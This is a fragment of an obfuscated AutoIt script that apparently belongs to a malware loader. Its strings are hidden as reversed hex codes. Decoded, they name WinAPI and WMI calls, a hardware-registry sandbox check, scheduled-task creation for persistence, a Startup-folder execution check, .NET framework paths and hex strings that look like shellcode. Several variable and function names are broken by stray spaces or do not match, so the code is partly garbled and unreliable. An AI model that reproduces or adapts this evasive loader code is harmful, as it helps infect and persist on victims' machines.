EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ]
LOCAL $HI_WPCXF_J
FOR $DFHSOSXB_IUJZFJ = 0 TO 8
$HI_WPCXF_J &= CHRW ($XIQUOIFYTODYEBHFTJBQY [$DFHSOSXB_IUJZFJ ])
NEXT
RETURN $HI_WPCXF_J
ENDFUNC
FUNC EJRGSCMHYAQJDDMFUPP ()
LOCAL $FGKWH_EQNJKEMPGKXSHR [13] = [EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("A7x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $YZUSYTYZXN
FOR $WUWLYMYUIXUWJN = 0 TO 12
$YZUSYTYZXN &= CHRW ($FGKWH_EQNJKEMPGKXSHR [$WUWLYMYUIXUWJN ])
NEXT
RETURN $YZUSYTYZXN
ENDFUNC
FUNC ZOCJBNWWQVTVVLOQIEVA ()
LOCAL $WXCNAMILWIWVHOOKAXOJ [4] = [EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("76x0" ) ) ]
LOCAL $BLPIOEK_IJ
FOR $KNLINUSSMKJNVAI = 0 TO 3
$BLPIOEK_IJ &= CHRW ($WXCNAMILWIWVHOOKAXOJ [$KNLINUSSMKJNVAI ])
NEXT
RETURN $BLPIOEK_IJ
ENDFUNC
FUNC B_AYAJJMYCTZCERZUQUP ()
LOCAL $SMVVAPLAJGAIBCRPMIBH [12] = [EXECUTE (STRINGREVERSE ("F2x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("F2x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) ]
LOCAL $PEFXMYJCRC
FOR $HFUACCAGQVFKQZR = 0 TO 11
$PEFXMYJCRC &= CHRW ($SMVVAPLAJGAIBCRPMIBH [$HFUACCAGQVFKQZR ])
NEXT
RETURN $PEFXMYJCRC
ENDFUNC
FUNC BZGIHCHAFWTYGDWVOAYK ()
LOCAL $HRHUIBQTCAGUIMJCXYH [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $JRL_FMOXDV
FOR $OAWVMDQBQKOKZFEO = 0 TO 4
$JRL_FMOXDV &= CHRW ($HRHUIBQTCAGUIMJCXYH [$OAWVMDQBQKOKZFEO ])
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NEXT
RETURN $JRL_FMOXDV
ENDFUNC
FUNC TGYKMHFPWPHPBYVUVWLJ ()
LOCAL $ICPIZBQADZVSHTWCLSJY [62] = [EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) ]
LOCAL $RRPLKQFLYU
FOR $XRRQRX_RHHEQUGV = 0 TO 61
$RRPLKQFLYU &= CHRW ($ICPIZBQADZVSHTWCLSJY [$XRRQRX_RHHEQUGV ])
NEXT
RETURN $RRPLKQFLYU
ENDFUNC
FUNC LX_OBMMOMHMSVTYPEKOB ()
LOCAL $QSDLBLHLPJYCDYRGATOI [5] = [EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("F2x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ]
LOCAL $TUOMQFBZCJ
FOR $TWDREYJMXTZNQM = 0 TO 4
$TUOMQFBZCJ &= CHRW ($QSDLBLHLPJYCDYRGATOI [$TWDREYJMXTZNQM ])
NEXT
RETURN $TUOMQFBZCJ
ENDFUNC
FUNC PFGAFTMXBESAV_TSMYMG ()
LOCAL $U_PMRUKDPTZEIGYZDPRG [12] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $PQUKLIJIF
FOR $VMUOJXXHCVBDOHOC = 0 TO 11
$PQUKLIJIF &= CHRW ($U_PMRUKDPTZEIGYZDPRG [$VMUOJXXHCVBDOHOC ])
NEXT
RETURN $PQUKLIJIF
ENDFUNC
FUNC JIRZHQNTHIDWCZHKBRINRVFNH ()
IF @SCRIPTDIR <> $STARTUPDIR THEN
EXIT
ENDIF
ENDFUNC
FUNC SYZRQHEJJHQEUP_HXJQJ ()
LOCAL $EZSOXKHPASCRUVZLYMLB [15] = [EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("87x0" ) ) , EXECUTE (STRINGREVERSE ("75x0" ) ) ]
LOCAL $SFKUFAPJRE
FOR $QONOIL_MQH_SUWS = 0 TO 14
$SFKUFAPJRE &= CHRW ($EZSOXKHPASCRUVZLYMLB [$QONOIL_MQH_SUWS ])
NEXT
RETURN $SFKUFAPJRE
ENDFUNC
FUNC USOKODWCMAZVEJGDBCYT ()
LOCAL $WQGCZKVYBCYOKQYWXYZQ [1] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $EMMMIEZBKC
FOR $AYXEHROJSNV_QFH = 0 TO 0
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$EMMMEIZBKC &= CHRW ($WQGCZKVYBCYOKQYWYXZQ [$AYXEHROJSNV_QFH ])
NEXT
RETURN $EMMMEIZBKC
ENDFUNC
FUNC QSVTHFSFPBUDXVRRSVLB ()
LOCAL $BEZBVQJQRQX_KJKDOWSZ [1] = [EXECUTE (STRINGREVERSE ("C5x0" )) ]
LOCAL $MTTYRXCOZE
FOR $ACJUSOMHNTXAJEH = 0 TO 0
$MTTYRXCOZE &= CHRW ($BEZBVQJQRQX_KJKDOWSZ [$ACJUSOMHNTXAJEH ])
NEXT
RETURN $MTTYRXCOZE
ENDFUNC
FUNC UUORKMINHCTTLXTXRJBU ()
LOCAL $KVGZLTAYIYYSRFREKFK [46] = [EXECUTE (STRINGREVERSE ("84x0" )) ,
EXECUTE (STRINGREVERSE ("B4x0" )) , EXECUTE (STRINGREVERSE ("54x0" )) ,
EXECUTE (STRINGREVERSE ("95x0" )) , EXECUTE (STRINGREVERSE ("F5x0" )) ,
EXECUTE (STRINGREVERSE ("C4x0" )) , EXECUTE (STRINGREVERSE ("F4x0" )) ,
EXECUTE (STRINGREVERSE ("34x0" )) , EXECUTE (STRINGREVERSE ("14x0" )) ,
EXECUTE (STRINGREVERSE ("C4x0" )) , EXECUTE (STRINGREVERSE ("F5x0" )) ,
EXECUTE (STRINGREVERSE ("D4x0" )) , EXECUTE (STRINGREVERSE ("14x0" )) ,
EXECUTE (STRINGREVERSE ("34x0" )) , EXECUTE (STRINGREVERSE ("84x0" )) ,
EXECUTE (STRINGREVERSE ("94x0" )) , EXECUTE (STRINGREVERSE ("E4x0" )) ,
EXECUTE (STRINGREVERSE ("54x0" )) , EXECUTE (STRINGREVERSE ("C5x0" )) ,
EXECUTE (STRINGREVERSE ("84x0" )) , EXECUTE (STRINGREVERSE ("14x0" )) ,
EXECUTE (STRINGREVERSE ("25x0" )) , EXECUTE (STRINGREVERSE ("44x0" )) ,
EXECUTE (STRINGREVERSE ("75x0" )) , EXECUTE (STRINGREVERSE ("14x0" )) ,
EXECUTE (STRINGREVERSE ("25x0" )) , EXECUTE (STRINGREVERSE ("54x0" )) ,
EXECUTE (STRINGREVERSE ("C5x0" )) , EXECUTE (STRINGREVERSE ("44x0" )) ,
EXECUTE (STRINGREVERSE ("54x0" )) , EXECUTE (STRINGREVERSE ("35x0" )) ,
EXECUTE (STRINGREVERSE ("34x0" )) , EXECUTE (STRINGREVERSE ("25x0" )) ,
EXECUTE (STRINGREVERSE ("94x0" )) , EXECUTE (STRINGREVERSE ("05x0" )) ,
EXECUTE (STRINGREVERSE ("45x0" )) , EXECUTE (STRINGREVERSE ("94x0" )) ,
EXECUTE (STRINGREVERSE ("F4x0" )) , EXECUTE (STRINGREVERSE ("E4x0" )) ,
EXECUTE (STRINGREVERSE ("C5x0" )) , EXECUTE (STRINGREVERSE ("35x0" )) ,
EXECUTE (STRINGREVERSE ("97x0" )) , EXECUTE (STRINGREVERSE ("37x0" )) ,
EXECUTE (STRINGREVERSE ("47x0" )) , EXECUTE (STRINGREVERSE ("56x0" )) ,
EXECUTE (STRINGREVERSE ("D6x0" )) ]
LOCAL $ZLHSZTHQZE
FOR $TTQMLRILBPD RGUL = 0 TO 45
$ZLHSZTHQZE &= CHRW ($KVGZLTAYIYYSRFREKFK [$TTQMLRILBPD RGUL ])
NEXT
RETURN $ZLHSZTHQZE
ENDFUNC
FUNC LTZEITDYGONXUZRP LLR ()
LOCAL $XQGQOKUNSEIQWQVP_KWB [3] = [EXECUTE (STRINGREVERSE ("07x0" )) ,
EXECUTE (STRINGREVERSE ("47x0" )) , EXECUTE (STRINGREVERSE ("27x0" )) ]
LOCAL $VNIQYZQGJY
FOR $CDMUDLVYEH_GSJI = 0 TO 2
$VNIQYZQGJY &= CHRW ($XQGQOKUNSEIQWQVP_KWB [$CDMUDLVYEH_GSJI ])
NEXT
RETURN $VNIQYZQGJY
ENDFUNC
FUNC DDNJFXCLUAFLGMONOCMK ()
LOCAL $VVGFLKZJCTYMUOELRTPJ [5] = [EXECUTE (STRINGREVERSE ("46x0" )) ,
EXECUTE (STRINGREVERSE ("77x0" )) , EXECUTE (STRINGREVERSE ("F6x0" )) ,
EXECUTE (STRINGREVERSE ("27x0" )) , EXECUTE (STRINGREVERSE ("46x0" )) ]
LOCAL $IXIYUYSJAC
FOR $JUPLPCISBINSYL_ = 0 TO 4
$IXIYUYSJAC &= CHRW ($VVGFLKZJCTYMUOELRTPJ [$JUPLPCISBINSYL_ ])
NEXT
RETURN $IXIYUYSJAC
ENDFUNC
FUNC LGXPOFEEXKOGKUEHQHUS ()
LOCAL $ADKITZQHGMACYKFQGNMW [4] = [EXECUTE (STRINGREVERSE ("77x0" )) ,
EXECUTE (STRINGREVERSE ("37x0" )) , EXECUTE (STRINGREVERSE ("47x0" )) ,
EXECUTE (STRINGREVERSE ("27x0" )) ]
LOCAL $IWPWPQXZYX
FOR $TDKPTH HHRES_VEV = 0 TO 3
$IWPWPQXZYX &= CHRW ($ADKITZQHGMACYKFQGNMW [$TDKPTH HHRES_VEV ])
NEXT
RETURN $IWPWPQXZYX
ENDFUNC
FUNC DNZNCHQV_HUEWMWFNKJY ()
LOCAL $LSTQZBWA AZAESMYFU FHM [62] = [EXECUTE (STRINGREVERSE ("33x0" )) ,
EXECUTE (STRINGREVERSE ("43x0" )) , EXECUTE (STRINGREVERSE ("64x0" )) ,
EXECUTE (STRINGREVERSE ("64x0" )) , EXECUTE (STRINGREVERSE ("73x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("44x0" )) ,
EXECUTE (STRINGREVERSE ("83x0" )) , EXECUTE (STRINGREVERSE ("64x0" )) ,
EXECUTE (STRINGREVERSE ("64x0" )) , EXECUTE (STRINGREVERSE ("53x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("34x0" )) ,
EXECUTE (STRINGREVERSE ("03x0" )) , EXECUTE (STRINGREVERSE ("83x0" )) ,
EXECUTE (STRINGREVERSE ("93x0" )) , EXECUTE (STRINGREVERSE ("43x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("64x0" )) ,
EXECUTE (STRINGREVERSE ("83x0" )) , EXECUTE (STRINGREVERSE ("83x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("34x0" )) ,
EXECUTE (STRINGREVERSE ("03x0" )) , EXECUTE (STRINGREVERSE ("73x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("33x0" )) ,
EXECUTE (STRINGREVERSE ("24x0" )) , EXECUTE (STRINGREVERSE ("83x0" )) ,
EXECUTE (STRINGREVERSE ("53x0" )) , EXECUTE (STRINGREVERSE ("64x0" )) ,
EXECUTE (STRINGREVERSE ("64x0" )) , EXECUTE (STRINGREVERSE ("03x0" )) ,
EXECUTE (STRINGREVERSE ("64x0" )) , EXECUTE (STRINGREVERSE ("83x0" )) ,
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EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) ]
LOCAL $LUIPBLPUAH
FOR $NJJZOQGAXMJBKJW = 0 TO 61
$LUIPBLPUAH &= CHRW ($LSTQZBWAAZAESMYFUFHM [$NJJZOQGAXMJBKJW ] )
NEXT
RETURN $LUIPBLPUAH
ENDFUNC
FUNC NDZOQDTWEDPHMRUHHCMP ()
LOCAL $ORHFOUTQ_PEKQOUEDQDN [23 ] = [EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("A3x0" ) ) ,
EXECUTE (STRINGREVERSE ("F2x0" ) ) , EXECUTE (STRINGREVERSE ("F2x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("F2x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("F2x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ]
LOCAL $VXUAXKCWPZ
FOR $HJHISAYONXPJKYR = 0 TO 22
$VXUAXKCWPZ &= CHRW ($ORHFOUTQ_PEKQOUEDQDN [$HJHISAYONXPJKYR ] )
NEXT
RETURN $VXUAXKCWPZ
ENDFUNC
FUNC GVFFXILMGQSPQRGAMUOY ()
LOCAL $SIMCXGDZSOCHLWCMYOUZ [6 ] = [EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("74x0" ) ) ,
EXECUTE (STRINGREVERSE ("F5x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("A5x0" ) ) ]
LOCAL $YJDIQEMUSO
FOR $ _SAAOALLBQNBJOR = 0 TO 5
$YJDIQEMUSO &= CHRW ($SIMCXGDZSOCHLWCMYOUZ [$ _SAAOALLBQNBJOR ] )
NEXT
RETURN $YJDIQEMUSO
ENDFUNC
FUNC RUXPLKHLZOWSPHGHYWDV ()
LOCAL $JXSTFUOWIFUJDSZLRXJV [1 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $UBEJRWLCUU
FOR $AXMUUHLJJSVNIGXY = 0 TO 0
$UBEJRWLCUU &= CHRW ($JXSTFUOWIFUJDSZLRXJV [$AXMUUHLJJSVNIGXY ] )
NEXT
RETURN $UBEJRWLCUU
ENDFUNC
FUNC LKPLKFFEITYTCVHWLFOI ()
LOCAL $YYFIUJMLVBXNCWGYHI [1 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $OFGSBSUJAR
FOR $PWHNJKKREIWTMCD = 0 TO 0
$OFGSBSUJAR &= CHRW ($YYFIUJMLVBXNCWGYHI [$PWHNJKKREIWTMCD ] )
NEXT
RETURN $OFGSBSUJAR
ENDFUNC
FUNC OCVHBVQVZJWZFDARYQO ()
LOCAL $UJZHBMEUSJTSRRETDZK_ [1 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $FDOFQRWDPQ
FOR $IJAKUZMGVCZFNWZ = 0 TO 0
$FDOFQRWDPQ &= CHRW ($UJZHBMEUSJTSRRETDZK_ [$IJAKUZMGVCZFNWZ ] )
NEXT
RETURN $FDOFQRWDPQ
ENDFUNC
FUNC TFJ _SXLJIXNMNEUQJZZL ()
LOCAL $SDLGJDAJZDBWOONEJFPP [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $QUCQOXBKFW
FOR $EBZRRJXDUIUXXWZ = 0 TO 2
$QUCQOXBKFW &= CHRW ($SDLGJDAJZDBWOONEJFPP [$EBZRRJXDUIUXXWZ ] )
NEXT
RETURN $QUCQOXBKFW
ENDFUNC
FUNC LQGQWNBLKEFMFTYMLZUD ()
LOCAL $TIXPJJEYFKVCSJJGHSPEK [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
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EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) ]
LOCAL $DTRGRPXPAB
FOR $OKTGDHBCPCUNUC = 0 TO 61
$DTRGRPXPAB &= CHR ($TIXPJFYFKVCSJJGHSPEK [$OKTGDHBCPCUNUC ])
NEXT
RETURN $DTRGRPXPAB
ENDFUNC
FUNC NSPBUPWGGFLIFBDTXDAUR ()
LOCAL $WXUDIIJFFYMELJWFIFIG [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $QYLTLFRBIZ
FOR $FWBDVKPRQOFIOSI = 0 TO 2
$QYLTLFRBIZ &= CHR ($WXUDIIJFFYMELJWFIFIG [$FWBDVKPRQOFIOSI ])
NEXT
RETURN $QYLTLFRBIZ
ENDFUNC
FUNC DNCDGQEQCIS_IKTSIZO ()
LOCAL $DAURPNWLPPRRLQBNTBTP [54] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
